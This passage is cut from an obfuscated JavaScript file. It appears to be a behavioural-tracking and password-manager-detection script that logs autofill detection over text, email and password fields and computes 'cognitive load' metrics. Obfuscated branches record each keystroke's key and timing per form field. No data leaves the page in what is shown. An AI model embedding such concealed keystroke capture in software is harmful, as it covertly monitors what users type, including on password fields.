_0x33f303(_0x52e785,_0x58988a-0x156,_0x1dedad-0x1,_0x1971a8-0x154);}_0x5994e3['info'](_0x18374e(0xa14,0xe6c,0x8f0,0x12ee)+_0x18374e(0x100e,0x1033,0x180f,0x7bd),_0x4f432a[_0x18374e(0x213,0x13e,-0x180,-0x181)]),_0x5994e3[_0x18374e(0xf02,0x9e6,0xa50,0xa6e)](_0x2dc6dc(0xab1,0x727,0x63d,-0x242)+_0x2dc6dc(0x780,0x6ef,0x94f,0x2f1),_0x4f432a[_0x18374e(0xeea,0x82d,0x1707,0x14ac)+_0x18374e(0xfc4,0xae2,0xb5c,0x1422)]['size']),_0x5994e3['info'](_0x2dc6dc(0x61e,0x457,0x357,-0x71)+_0x2dc6dc(-0xe2,0x3bd,0x124,0x234)+':',_0x4f432a[_0x18374e(0x1242,0x1652,0x18e2,0xd2b)][_0x18374e(0x31a,0x206,-0x2af,0x31)]);_0x4f432a[_0x18374e(0xeea,0x17ba,0x1353,0x8b2)+'Fills'][_0x2dc6dc(-0x3d4,0x526,0x1ea,-0x286)]>0x35*-0x25+-0x33a+0xae3&&(_0x5994e3[_0x18374e(0xf02,0x147a,0x843,0xcd2)](_0x2dc6dc(0xab5,0x77a,0x49d,0x9bf)+'rm\x20fills:'),_0x4f432a['recentForm'+'Fills'][_0x2dc6dc(0x1445,0xe0c,0xef6,0x6a8)]((_0x4dab44,_0x1ec3ec)=>{function _0x5d8fb3(_0x1878ad,_0xa5b21e,_0x976ccf,_0x541d09){return _0x2dc6dc(_0x1878ad-0x48,_0x1878ad,_0xa5b21e-0x1cf,_0x541d09-0xc0);}function _0x29bf62(_0x217a4b,_0x2b34f3,_0x57a92f,_0x5f2a3d){return _0x18374e(_0x5f2a3d-0x176,_0x2b34f3-0x43,_0x57a92f-0x1e4,_0x57a92f);}if(_0x29bf62(0x2bc,0xf3a,0xb52,0xa22)===_0x5d8fb3(0x2f1,0x71c,0x106,-0x175))_0x54e160[_0x5d8fb3(0x6a7,0xe6d,0x5c7,0x722)+'reenX']!==_0x94022b&&_0x1410f8[_0x29bf62(0x6b3,0x14ed,0x1380,0xf44)+'reenX']===0x305*0x1+0x1121+0x1*-0x1426&&(_0x49a002[_0x29bf62(0xedc,0x120f,0x1570,0x125a)](_0x29bf62(0xe2d,0x17a5,0x18d4,0x1372)+'en\x20positio'+'n'),this[_0x5d8fb3(-0x2cd,0x305,0x4ce,-0x451)](_0x5d8fb3(0x687,0x89d,0x86d,0x821)+'r','medium'));else{const _0x2204e0={};_0x2204e0[_0x5d8fb3(0x836,0xef7,0x14f2,0xffd)]=_0x4dab44[_0x5d8fb3(0x11b2,0xef7,0x1773,0x698)]||_0x5d8fb3(0x23f,0x4ef,0x425,0xaab),_0x2204e0['duration']=_0x4dab44[_0x5d8fb3(-0x2f4,0x383,-0x39f,0x3bc)+'on']+'ms',_0x2204e0[_0x29bf62(-0x96,-0x1af,0x403,0x386)+_0x29bf62(0x697,0xa1e,0x11d2,0xab0)]=_0x4dab44[_0x29bf62(0x760,0x992,0x3e1,0x386)+_0x5d8fb3(0x3b0,0x9d9,0x1da,0xaef)],_0x2204e0['hasDropdow'+_0x29bf62(0x768,0x8b0,0x10c8,0x820)+'on']=_0x4dab44[_0x29bf62(0xb62,0x1a50,0xfbe,0x1394)+'nInteracti'+'on'],_0x2204e0['eventSeque'+_0x29bf62(0x91f,0x2b9,0xa78,0x6db)]=_0x4dab44[_0x29bf62(0x1a48,0x1a33,0x182b,0x11b8)+'nce'],_0x2204e0['confirmed']=_0x4dab44[_0x29bf62(0x1602,0x1bb9,0x1af3,0x13cd)]||![],_0x5994e3['info']('\x20\x20'+_0x1ec3ec+':',_0x2204e0);}}));const _0x30c0b3=document['querySelec'+_0x2dc6dc(0xba2,0x1062,0xf6d,0xee6)]('input[type'+'=\x22text\x22],\x20'+'input[type'+'=\x22email\x22],'+_0x2dc6dc(0x2f7,0xc9f,0x437,0xb77)+_0x2dc6dc(0x4fb,0x868,0xd3,0xe4)+'d\x22]');_0x5994e3[_0x2dc6dc(0x6dd,0xc9e,0xdd2,0xd22)]('\x0aTesting\x20c'+_0x18374e(0x528,0x8e5,0x20a,0x382)+'\x20on\x20'+_0x30c0b3['length']+_0x18374e(0x113b,0xe2c,0x1922,0xaad)),_0x30c0b3[_0x2dc6dc(0x82f,0xdd3,0xef6,0x7bc)]((_0x1b7afe,_0x1794fb)=>{function _0x5572ee(_0x366977,_0x361372,_0x2431e5,_0xa20928){return _0x2dc6dc(_0x366977-0x160,_0x361372,_0x366977-0x27c,_0xa20928-0xbd);}function _0x2002c9(_0x25fac1,_0x37edc7,_0x47ebfb,_0x5837e0){return _0x2dc6dc(_0x25fac1-0x42,_0x47ebfb,_0x5837e0-0x154,_0x5837e0-0xb0);}if(_0x1b7afe[_0x5572ee(0xfb3,0xa4f,0x120a,0xb2a)]&&_0x1b7afe[_0x5572ee(0xfb3,0x11e5,0x114d,0x15be)][_0x2002c9(0x1476,0x10a7,0xe20,0x1324)]>0x3*-0x4d1+0x1e2d+-0x2*0x7dd){const _0xcffaa0=_0x2d62ab[_0x2002c9(0xd79,0xe9c,0xdaf,0xd71)+'ey'](_0x1b7afe),_0x512c53=_0x4f432a[_0x5572ee(0x1036,0x164c,0xf37,0x1300)+_0x2002c9(0x983,0xedb,0x12b3,0xfe8)][_0x2002c9(0x10fd,0xad5,0x528,0x8e6)](_0xcffaa0);if(_0x512c53){if(_0x5572ee(0x68c,-0x1d1,0xe90,0x7a0)!==_0x5572ee(0x68c,0x787,0xf58,0x55c))_0x5698e5[_0x2002c9(0x1574,0xf87,0x1535,0xf26)](_0x2002c9(0x1201,0xdff,0x6c7,0xae3)+_0x2002c9(0x933,0x121b,0xc83,0xecf)+_0x5572ee(0xed2,0x1212,0x9b6,0x1489)+'apabilitie'+'s:',typeof _0x611b40[_0x5572ee(0xed2,0xfba,0xa92,0xd54)+'apabilitie'+'s']===_0x5572ee(0x1416,0x1b23,0x19bd,0xb8f)),_0x3ad022[_0x2002c9(0x12c1,0x12cc,0x11d8,0xf26)](_0x2002c9(0x125c,0xd37,0xff8,0xae3)+_0x5572ee(0xff7,0xe28,0x15c0,0x1066)+_0x5572ee(0x526,0x2ae,0xdf1,-0x14d)+_0x5572ee(0x11f3,0x15f6,0x1995,0x141f)+'ormAuthent'+'icatorAvai'+'lable:',typeof _0x1aa73d[_0x2002c9(-0x147,-0x389,-0x322,0x3fe)+_0x5572ee(0x11f3,0x151b,0x15cd,0x1a9c)+_0x5572ee(0xe8a,0xcf7,0x15ad,0x1226)+'icatorAvai'+_0x5572ee(0x582,0xf4,0x9c3,0x160)]===_0x2002c9(0x1a99,0xc6c,0x131b,0x12ee)),_0xa058c['info'](_0x2002c9(0x1261,0x100e,0xd87,0xae3)+_0x2002c9(0x1262,0x77b,0xdd5,0xecf)+_0x5572ee(0x12f5,0x16d2,0xc17,0x11d4)+_0x2002c9(0xdde,0xdec,0x49d,0xbf4)+_0x5572ee(0x476,0xa,0xb6b,0xcad)+'e:',typeof _0x133cdd[_0x2002c9(0x14ca,0x143a,0x14ce,0x11cd)+'nalMediati'+_0x2002c9(0x178,-0x147,-0x2e,0x34e)+'e']===_0x5572ee(0x1416,0x13f2,0x19c3,0x1789));else{const _0x2385a5=_0x2d62ab[_0x2002c9(0xd53,0x18fa,0x15ea,0x1247)+_0x2002c9(0x1303,0x1501,0x1172,0xd7a)+'egitimacy'](_0x1b7afe,_0x512c53);_0x5994e3[_0x5572ee(0x104e,0x869,0x846,0xe01)](_0x2002c9(0x10ab,0xb9c,0xd78,0xef0)+_0x1794fb+'\x20('+_0xcffaa0+_0x2002c9(0x3cf,0x1380,0x1363,0xc9e)+(_0x2385a5[_0x2002c9(0x22,0x46f,0x4d1,0x6fd)+'te']?_0x5572ee(0x2e3,0x713,0x600,0xb30):_0x5572ee(0xe5d,0xb30,0xb3e,0xdcf))+'\x20('+_0x2385a5[_0x2002c9(0x12f1,0x684,0x3fc,0xa24)]+'%)');}}else _0x5572ee(0x5d1,0xe8a,0x74d,-0x1d8)===_0x5572ee(0x5d1,0x24b,0x1c6,0x1aa)?_0x5994e3[_0x5572ee(0x104e,0xe8f,0x1401,0x12c2)](_0x5572ee(0x1018,0xb1b,0x10bb,0xe11)+_0x1794fb+'\x20('+_0xcffaa0+(_0x5572ee(0x6c4,0x9fe,0x83d,0x68f)+_0x2002c9(0x697,0xd11,0x602,0xbf6)+'ta')):_0x48cd9e|=-0x310*-0xa+-0x155b+0x5*-0x1d9;}});const _0x2756f9=_0x2d62ab['_getUniver'+_0x18374e(0x88a,0xce8,0x8af,0x109a)+'Strategy']();_0x5994e3[_0x2dc6dc(0xdf6,0x1628,0xdd2,0x662)](_0x18374e(0xec9,0xa3a,0x8b0,0x14e8)+_0x2dc6dc(0x92a,0x712,0x1f6,0x51d),_0x2756f9),_0x5994e3['info']('=========='+_0x2dc6dc(0x620,0xd0c,0x7a1,0x241)+_0x2dc6dc(0x6eb,0xc81,0x7a1,0x8b5)+'==========');},window['setupEnhan'+_0x23ff90(0x3d6,0x378,0x1bc,0x1ff)+'lTracking']=function(){function _0x2f78ee(_0x22ff96,_0x5de981,_0xd290d4,_0x5e3184){return _0x23ff90(_0x5de981,_0x22ff96-0x43f,_0xd290d4-0x1c5,_0x5e3184-0x4e);}function _0x18fa58(_0x5ca54d,_0x146283,_0x438464,_0x37ef1a){return _0x33f303(_0x5ca54d,_0x146283-0x1db,_0x438464-0x1ea,_0x37ef1a- -0x40);}typeof window[_0x2f78ee(0x1704,0xe4a,0x1e6e,0x12e1)]!=='undefined'?(_0x5994e3[_0x18fa58(0x5eb,0x1376,0xc6b,0xd6e)](_0x18fa58(0x91a,0xa09,0xf4d,0xecb)+'\x20enhanced\x20'+_0x2f78ee(0xe32,0x1262,0xa60,0xbcb)+_0x2f78ee(0x16d1,0x107e,0x1538,0x12b1)),window[_0x18fa58(0x1567,0x17f9,0x117e,0x116d)][_0x18fa58(0x179b,0x1917,0x11c7,0x106f)+'ncedAutofi'+_0x18fa58(0x916,0x749,0x1500,0xec0)](),_0x5994e3[_0x2f78ee(0x1305,0x14c8,0x1b88,0x108d)](_0x18fa58(0x13da,0x145a,0x98f,0x115a)+_0x2f78ee(0x14c6,0xfc4,0x15c6,0x189a)+_0x2f78ee(0x14e5,0x1298,0x168a,0x1bf1)+_0x18fa58(0x1bd,-0x211,0x60d,0x1df)+'e')):_0x2f78ee(0x127b,0x1405,0xd6c,0xc3e)!==_0x2f78ee(0x1583,0x167c,0x1a2b,0x1734)?_0x5994e3['error']('pmDetector'+_0x18fa58(0x7ef,0x11c9,0x4db,0x90a)+_0x18fa58(0x1158,-0x47,0x114c,0x890)):(_0x120b6e=(_0x29a7ee<<0xd76+0x3*0x61f+-0x1fce)-_0x4ce1c7+_0x5c81b3[_0x18fa58(0x15d0,0xeb9,0x17bc,0xf67)][_0x3557c0],_0x3d1845=_0x84df21&_0x5c47e3);},window[_0x23ff90(0x4fe,0xc4a,0x9a4,0xeef)+_0x23ff90(0xce4,0x4a4,-0x14f,0x159)]=function(){function _0xafdce2(_0x37f736,_0x4f4196,_0x20c69c,_0x2d6699){return _0x23ff90(_0x37f736,_0x20c69c-0x215,_0x20c69c-0xf5,_0x2d6699-0x143);}function _0x1f7c4b(_0x37d22,_0x7fe80,_0x140dfc,_0x4aa986){return _0x23ff90(_0x140dfc,_0x37d22-0x164,_0x140dfc-0xd7,_0x4aa986-0x11f);}if(_0x1f7c4b(0x9f4,0x1078,0x1258,0xe87)===_0x1f7c4b(0xdcc,0x123c,0x6e8,0x6f9)){const _0x322057=_0x48537a[_0xafdce2(0x1a72,0x1d43,0x14a2,0x1066)](_0x525df9)/(_0x482b56-_0x58396c[_0x1f7c4b(0x1156,0xdf3,0x1006,0xedc)]);_0x3eae2b[_0x1f7c4b(0x1171,0xdfc,0x12ae,0x131d)]=_0x52309a[_0xafdce2(-0x176,0x825,0x4ee,0x8b3)](_0x55d0e2['maxV'],_0x322057);const _0x35e010={};_0x35e010[_0xafdce2(0x14db,0x1143,0x11a6,0xaec)]=_0x44038c,_0x35e010[_0x1f7c4b(0x41d,-0x40e,0xa66,0x65c)]=_0x322057,_0x35e010['time']=_0x1c9e1d,_0x35e010[_0xafdce2(0x845,0xfc4,0xfba,0xc18)]=_0xb77420-_0x1e70db['prevT']>0x1*-0xc61+-0x1069+0xa*0x313,_0x2a94da[_0xafdce2(0x13d1,0x182b,0x13af,0xfb8)][_0xafdce2(0x17ef,0x15dc,0x12bd,0xf7d)](_0x35e010),_0x322057>-0x2364+-0x1*-0xc1+-0x1*-0x22ad&&_0x236ef7[_0x1f7c4b(0x13f1,0x12c9,0x1b80,0x1459)](_0x405ca2)<0x7*-0x37a+-0xb65+0x1*0x241f&&(this['rt']['ex'][_0x1f7c4b(0xf5a,0x1014,0xb79,0x11e6)][_0x1f7c4b(0x632,-0x9c,0xd1b,0x8e2)]=(this['rt']['ex'][_0xafdce2(0x766,0xa1a,0x100b,0xbe4)][_0x1f7c4b(0x632,-0x1c6,0x5f4,0xa0c)]||-0xc63*0x1+0x6d4+0x58f)+(0x1f92+-0x24b1+0x10*0x52));}else{_0x5994e3['info'](_0xafdce2(0xc13,-0xff,0x7d1,0x886)+_0x1f7c4b(0xfb7,0xcaf,0x16b8,0x980)+_0xafdce2(0x1aa2,0xc1f,0x11fb,0x17ef));if(typeof window[_0x1f7c4b(0x1429,0x11a7,0xe47,0x198e)]!==_0xafdce2(0xb46,0xc1a,0x105e,0x889)){const _0x50a0c3=window['pmDetector']['_getUniver'+_0xafdce2(0xf26,0xd48,0xa63,0x118d)+_0xafdce2(-0x15d,0xa37,0x716,0xc2b)]();_0x5994e3['info'](_0x1f7c4b(0xafb,0x40c,0x47c,0xe6c)+_0xafdce2(0xfad,0x735,0x90f,0xb7f)+'ategy:',_0x50a0c3);const _0x34b86d=document[_0xafdce2(0xe83,0xcb,0x74c,0x8fe)+_0xafdce2(0x19c4,0x1233,0x1153,0x1a2e)](_0xafdce2(0xd46,0x1091,0x141a,0xfaa));_0x34b86d[_0xafdce2(0x12ea,0x866,0x1031,0x1254)]=_0xafdce2(0x189,0x779,0x971,0xfb8),_0x34b86d['style'][_0x1f7c4b(0xad7,0x10b3,0xe40,0x3cd)]='none',document[_0x1f7c4b(0x7fc,0x921,0x85c,0xaae)][_0xafdce2(0xbfc,0x1553,0xf94,0xe74)+'d'](_0x34b86d),_0x5994e3[_0xafdce2(0x122a,0xc26,0x10db,0x832)]('Pseudo-cla'+'ss\x20support'+_0x1f7c4b(0xcfd,0x10a5,0x4e5,0xc2b)),_0x50a0c3['pseudoClas'+_0xafdce2(0x781,0x16d3,0xe32,0x68c)][_0xafdce2(0x18c5,0x12c3,0x11ff,0xff6)](_0x486c7f=>{function _0x447189(_0x3b43b6,_0x22c902,_0x8b051f,_0x32a5d6){return _0xafdce2(_0x22c902,_0x22c902-0x4e,_0x3b43b6- -0x4b3,_0x32a5d6-0x1c2);}function _0x449586(_0x4c74e3,_0x37e36,_0x3f30f2,_0x23d75d){return _0x1f7c4b(_0x23d75d-0x145,_0x37e36-0x108,_0x3f30f2,_0x23d75d-0x13e);}try{if('qtzLH'===_0x447189(0xa56,0xe10,0xd25,0x2b7)){const _0x1022ee=_0x34b86d[_0x449586(0x1251,0x17d5,0x1733,0x13cd)](_0x486c7f);_0x5994e3[_0x447189(0xc28,0x1414,0x836,0x9f5)]('\x20\x20'+_0x486c7f+':\x20'+(_0x1022ee?_0x449586(0x81f,0xce8,-0x20d,0x5d0):_0x447189(-0x58,-0x44f,0x219,0xc6)+'d'));}else{const _0x4e48e6=this[_0x447189(0x95c,0x1202,0x82,0x1057)+'ency'](_0x54f51d,_0x17751c);this[_0x449586(0x263,0x796,0xc64,0x406)][_0x449586(0xd99,0x18d8,0x134e,0x116a)]=_0x4e48e6;}}catch(_0x2424f4){if(_0x449586(0x19da,0x106d,0x154c,0x153e)!=='OICKo'){const _0x30e944=_0xe9cd3e[_0x447189(-0x87,0x681,0x699,-0x816)][_0x449586(0xd6f,0x135,0x133,0x49e)](-0xd8b*0x1+0x59e+-0x7ed*-0x1);_0x43bc02['keyBits'][_0x30e944>>>0x10b*0x1+0x18*-0xf6+0x160a]|=0x20*-0x25+0xc4f+-0x7ae<<(_0x30e944&-0x967+0x36*0x88+-0x2*0x995);const _0x582036=_0x1c5e14['activeElem'+_0x449586(0x13d1,0x1444,0x10ed,0x11e7)];if(_0x582036&&_0x582036['name']){const _0x1f402d={};_0x1f402d[_0x449586(0x5ec,0xba6,-0xb1,0x5bd)]=0x0,_0x1f402d['hash']=0x0;const _0x38d8f5=_0x1e3e73[_0x449586(0x5dc,0xd53,0xe42,0x95d)][_0x582036[_0x449586(0x10f1,0xcf9,0x153e,0x132a)]]??(_0x33f928[_0x447189(0x416,-0x122,0xb58,-0x3aa)][_0x582036['name']]=_0x1f402d);_0x38d8f5[_0x447189(0x76,-0x98,-0x12d,-0x123)]++,_0x38d8f5[_0x449586(0x6ce,0x2b8,0x224,0x3e0)]^=_0x30e944*(-0x1048+-0x2aa*-0x5+0x1f*0x19);if(!_0x2cc760[_0x449586(0xd85,0x1615,0x1238,0x147c)][_0x449586(0xdc8,0x15be,0xd8b,0x1207)](_0x582036[_0x447189(0xde3,0xa85,0x85d,0x15e3)])){const _0x77c3a={};_0x77c3a[_0x449586(0x856,0xd3d,0xbde,0x845)]=[],_0x77c3a['dwells']=[],_0x77c3a[_0x449586(0xd8,0x2a4,0xe4d,0x8ec)]=[],_0x77c3a[_0x449586(0x62e,0x8e2,0x760,0xbca)]=0x0,_0x77c3a[_0x449586(0x97c,0x3a2,0xa89,0xbb6)+'s']=0x0,_0x77c3a[_0x447189(0xed0,0x170b,0x15e1,0x1012)+_0x447189(0xf32,0x92f,0x14e3,0x11ba)]=[],_0x77c3a[_0x449586(0xc10,-0x128,0x10d,0x54e)]=0x0,_0x3d2d3c[_0x447189(0xf35,0x1177,0x741,0x1614)][_0x449586(0x747,0x651,0x5d4,0xc69)](_0x582036[_0x449586(0xf8c,0x13d4,0x1560,0x132a)],_0x77c3a);}const _0x2e6bd9=_0x256401['fieldData'][_0x447189(0x5e8,0x2e6,0xcc5,0xe1c)](_0x582036[_0x449586(0x13c4,0x1792,0x1051,0x132a)]),_0x6e43df={};_0x6e43df[_0x449586(0x52e,0x16b,0xb36,0x4c0)]=_0x1b2989[_0x449586(0x554,0xaa0,0x50b,0x4c0)],_0x6e43df[_0x447189(0xf12,0x6b2,0x1653,0x11dc)]=_0x422c4a[_0x449586(0x18dd,0x167a,0x14fc,0x1459)],_0x6e43df['t']=_0x3a4c88,_0x2e6bd9[_0x449586(0x93a,0x10de,0xff3,0x845)]['push'](_0x6e43df);if(_0x37872e[_0x447189(0xf12,0x17e3,0xb07,0x167c)]==='Backspace'||_0x4d3f3a[_0x447189(0xf12,0xa06,0xcb7,0x15a1)]===_0x447189(0x3e4,0xa83,0x3f1,0x3e0))_0x2e6bd9[_0x447189(0x66f,0x229,0xef8,0xe8f)+'s']++;if(_0x2e6bd9[_0x449586(0x2e3,0x106c,0xaef,0x845)][_0x449586(0x1a8d,0x18c7,0x1c1a,0x156d)]>0x17a6+0x35*0xa9+-0x3aa2){const _0x46911f=_0x2e6bd9['keys'][_0x2e6bd9[_0x449586(0x48e,0x7bc,0x1054,0x845)]['length']-(-0x49*0x83+0x1787*-0x1+0x3ce4)],_0x15006d=_0x46911f[_0x449586(0x153,-0x3f0,0x58f,0x4c0)]+_0x3fbca2[_0x447189(-0x87,-0x1e9,0x515,-0x37c)];if(!_0x3a36c0[_0x447189(0xd80,0x111e,0x5e2,0x10be)][_0x15006d])_0x1882e4[_0x447189(0xd80,0x839,0x1087,0x887)][_0x15006d]=[];_0x13a709[_0x449586(0x162c,0x142a,0xf64,0x12c7)][_0x15006d][_0x447189(0xe0a,0xe55,0xb33,0x98a)](_0x2e19c6-_0x46911f['t']);}}}else _0x5994e3['info']('\x20\x20'+_0x486c7f+(_0x449586(0xf06,0xa49,0x13d9,0x1189)+'orted\x20(')+_0x2424f4[_0x449586(0x56d,0x19e,0x67a,0x9b1)]+')');}}),document[_0x1f7c4b(0x7fc,0x9ad,0xd76,0xf98)][_0xafdce2(0xbdc,0xa48,0x1187,0x11bf)+'d'](_0x34b86d);}else _0x5994e3[_0x1f7c4b(0x740,0xf2a,0x937,0x5f5)]('pmDetector'+_0x1f7c4b(0xbc6,0xfc7,0x6bb,0x1304)+_0x1f7c4b(0xb4c,0x649,0x1131,0x6c0));_0x5994e3['info'](_0x1f7c4b(0x9f9,0x3af,0xfca,0x4dd)+'=========='+_0x1f7c4b(0x9f9,0xf6c,0x720,0x5ae));}},window[_0x23ff90(0x28e,0x460,0x9f9,-0x85)+_0x23ff90(0xce5,0xd2d,0x1405,0x138a)]=function(){function _0xe5a50f(_0x5d1181,_0x319010,_0x5b8be3,_0x24534f){return _0x23ff90(_0x319010,_0x24534f- -0x23d,_0x5b8be3-0xfe,_0x24534f-0x112);}function _0x10e53e(_0x12de7e,_0x3abdb3,_0xbc0ff6,_0x7536e6){return _0x33f303(_0x12de7e,_0x3abdb3-0x1c3,_0xbc0ff6-0x1e2,_0xbc0ff6-0x274);}if(typeof behaviorTracker!==_0x10e53e(0xa97,0x174c,0xfa5,0x83d)&&behaviorTracker['rt']){if(_0xe5a50f(0x260,0x20f,0x2bd,0x78)===_0x10e53e(0x928,0x5aa,0xda9,0xfdb))_0x2df35d[_0x10e53e(-0x1a6,0x8f8,0x2ed,0x3df)+_0xe5a50f(0x569,0xa32,0x176,0x98f)]=!![],_0x279ca9+=-0xd16+-0xa3d+0x2*0xbb6;else{const _0x85028b=behaviorTracker['rt']['ex'];_0x5994e3[_0x10e53e(0xe8e,0x114e,0x1022,0xd48)](_0x10e53e(0xa15,0x25f,0x489,-0x218)+_0xe5a50f(0x97,-0x21c,0x775,0x1bf)+_0x10e53e(0xf44,0x8fd,0xca8,0xd8e)),_0x5994e3[_0x10e53e(0xaaf,0x1029,0x1022,0x1358)]('Current\x20sp'+'ecialdata\x20'+_0x10e53e(0x1318,0x9e3,0x126d,0x131e)+'load:',_0x28b914['cognitiveL'+_0x10e53e(0x16bb,0x1886,0x10bb,0xbc2)]),_0x5994e3[_0x10e53e(0xdc8,0x1656,0x1022,0xb3c)](_0xe5a50f(-0x257,-0x4c8,0x19b,0x334)+_0xe5a50f(0x10f8,0xdb3,0x1290,0xadc)+_0x10e53e(0x527,0x11f0,0xa66,0xcff),_0x85028b['cognitive']['thinkingPa'+'uses']||-0x8c4+0x1eec*0x1+-0x1628),_0x5994e3[_0x10e53e(0xcce,0x1006,0x1022,0xe5b)](_0xe5a50f(0xac8,0xfa6,0x3bd,0xa6a)+'\x20(reading\x20'+_0x10e53e(0x3ed,0xfe6,0x7c8,0xf63),_0x85028b[_0x10e53e(0x74e,0xaa3,0xf52,0xbf8)][_0x10e53e(0x59a,0x1b,0x62a,0xbc9)]||-0x1*-0x22e7+-0x14ee+-0xdf9),_0x5994e3[_0x10e53e(0x12d9,0x1882,0x1022,0x997)](_0x10e53e(0x12a8,0xd3c,0xd18,0x6a1)+_0x10e53e(-0x282,0x88c,0x60a,-0x1fa)+'y:',_0x85028b[_0x10e53e(0xace,0x15de,0xf52,0x1128)]['decisionCo'+_0xe5a50f(0x6f9,0xb4,0x4e1,0x92d)]||0x25c*-0x8+0x391+0xf4f),_0x5994e3[_0x10e53e(0xea5,0xe78,0x1022,0x10e8)]('-\x20Fatigue\x20'+_0xe5a50f(0xeb6,0xa22,0xbf3,0xf1d),_0x85028b['cognitive'][_0xe5a50f(0x328,0x2cf,0x273,0x890)]||0x25b*0x3+0x1f7d+-0x268e),(_0x85028b[_0x10e53e(0xa11,0x9fa,0xf52,0x6c6)][_0x10e53e(0x16bf,0x878,0xf00,0x17a4)+_0x10e53e(0x94f,0x122a,0xae3,0x547)]||-0x2079+0x9c+0x1fdd)===0x9d8+-0x11b4+0x7dc&&(_0x5994e3['info'](_0x10e53e(0x73f,0xe23,0x86d,0x125)+_0xe5a50f(0xd1f,0x13f0,0x1355,0xdd9)+'ive\x20load:'),_0x5994e3[_0x10e53e(0x1721,0x100d,0x1022,0xb47)](_0x10e53e(0x11ad,0x1082,0x11de,0x16f8)+_0xe5a50f(0xc07,0xbeb,0x41d,0x62f)+_0xe5a50f(0x3b9,0x1db,0x3c0,0x1f1)+_0xe5a50f(0xbf7,-0x372,-0x388,0x455)+_0x10e53e(0x61e,0x96a,0xc70,0xe41)+_0x10e53e(0x88d,0xaf0,0x881,0x7d3)),_0x5994e3['info'](_0x10e53e(0x24b,-0x316,0x4ec,0x6cd)+_0xe5a50f(0x2b4,-0x4d4,0x414,0x14e)+_0xe5a50f(-0x2,-0x244,0x3ba,0x663)+_0xe5a50f(0x496,0x75c,0x78c,0x1b0)),_0x5994e3[_0xe5a50f(0x1427,0xb5b,0xa9b,0xc89)](_0xe5a50f(-0x13b,0x9ad,-0x19a,0x482)+_0x10e53e(-0x268,0xbb7,0x3bc,0x68a)+'m\x20fields\x20w'+_0xe5a50f(0x3d5,-0x2e9,0x797,0x117)),_0x5994e3[_0x10e53e(0x154d,0x1213,0x1022,0xb43)](_0x10e53e(0xfce,0x51,0x84f,0x290)+'\x20bursts\x20wi'+_0x10e53e(0x76f,0x2da,0x518,-0xa9)+'between')),_0x5994e3[_0xe5a50f(0x109c,0x4b3,0xad7,0xc89)](_0x10e53e(0x10bb,0x676,0x9f1,0x2e3)+_0xe5a50f(0xe95,0x5b9,0xa88,0x658)+_0x10e53e(0x1185,0xce2,0x9f1,0xefe));}}else{if(_0xe5a50f(0xccd,0x52f,0x107a,0x9d4)!==_0xe5a50f(0x7b4,0xb21,0x1091,0xcf7))_0x5994e3[_0xe5a50f(0x5e4,0x3ed,-0x303,0x39f)](_0xe5a50f(0x10bd,0x300,0x977,0xa46)+_0x10e53e(0x1042,0x36e,0xb91,0x2c2)+_0x10e53e(0x1340,0x1700,0x1214,0xe28)+_0xe5a50f(0x102e,0xd59,0x192,0x898));else{const _0x3b1214=_0x5c2ba3[_0x10e53e(0x28a,-0x191,0x615,0x342)+_0x10e53e(0x13b1,0x1823,0x106f,0xb38)];if(_0x3b1214){if(typeof _0x3b1214[_0x10e53e(0xf48,0xa82,0x862,0xbcb)+_0x10e53e(0x446,0x9db,0x8ea,0xad1)]==='function'){const _0x44d8c6=_0x3b1214[_0xe5a50f(0xd85,0x3b2,-0x1ad,0x4c9)+_0x10e53e(0xa2e,0x6d0,0x8ea,0x7cf)]();if(_0x44d8c6)return _0x44d8c6;}if(_0x3b1214[_0xe5a50f(0xa01,0xc01,0xa85,0xf67)]&&_0x3b1214[_0xe5a50f(0x17f3,0xae9,0xa33,0xf67)]['result'])return _0x3b1214[_0x10e53e(0xd96,0x1a7b,0x1300,0xd24)]['result'];}}}},window[_0x23ff90(0xa1c,0x546,0x403,-0x2cb)+_0x23ff90(0x7cf,0x5ba,0x42d,-0x268)]=function(){function _0xb1749(_0x3f934f,_0x5ddaba,_0x2d4ae3,_0x3357d5){return _0x33f303(_0x3f934f,_0x5ddaba-0x22,_0x2d4ae3-0x2b,_0x5ddaba-0x1c4);}function _0x31a3bb(_0x5a895f,_0x5191f2,_0x3e2b67,_0x2fe3a){return _0x23ff90(_0x5a895f,_0x2fe3a- -0x13,_0x3e2b67-0x102,_0x2fe3a-0x1ec);}if(_0xb1749(0x4c,0x77e,0x678,0x40b)===_0x31a3bb(0x9a5,0x1038,0xa94,0xe1c)){const _0xae7c20=_0x57283a-_0x587509[_0x31a3bb(0xb81,0xa97,0x3a5,0xa73)];_0x326a6a[_0x31a3bb(0x3aa,0x3ad,0xd8,0x429)]+=_0xae7c20,_0x58afd8[_0x31a3bb(-0x6b,0xf9c,-0xb2,0x7ab)]+=_0xae7c20*_0xae7c20,_0x4a4610['nF']++,_0xae7c20>-0x22c5+0x898+0x21fd&&(_0xb348c4[_0xb1749(0x85d,0xea2,0xbcc,0x1059)][_0xb1749(0x1293,0xe50,0x1368,0xad2)+_0xb1749(0x89d,0xa33,0x5ee,0xcc7)]=(_0x5c29c2[_0xb1749(0x1199,0xea2,0x1361,0x1403)][_0x31a3bb(0xe9b,0xd4e,0xa03,0xd91)+_0xb1749(0x7bd,0xa33,0x40b,0x3e8)]||-0x13d3+0x66*0x60+-0x126d)+(0x131*0xd+0x12a8+0xe6*-0x26),this['rt'][_0x31a3bb(0x1472,0xc6b,0xa33,0xeae)][_0xb1749(0x833,0x59a,0x479,0x623)+'rns'][_0xb1749(0xd5c,0x1154,0x13a5,0xc58)](_0xae7c20));}else return typeof _0x28b914!==_0xb1749(0x1325,0xef5,0x166d,0x1765)?_0x28b914:null;},window[_0x33f303(0xbaf,0x39c,0x438,0x783)+_0x33f303(0x508,0xb3d,0x1220,0xd8d)]=function(){function _0x10d9ee(_0x286ff6,_0xff8640,_0x2a05cf,_0x309f23){return _0x33f303(_0xff8640,_0xff8640-0xe7,_0x2a05cf-0x67,_0x2a05cf-0x498);}function _0x1cc52f(_0x4c224f,_0x5e62da,_0x454f40,_0x283748){return _0x33f303(_0x5e62da,_0x5e62da-0x14c,_0x454f40-0xe1,_0x283748-0x4ee);}return 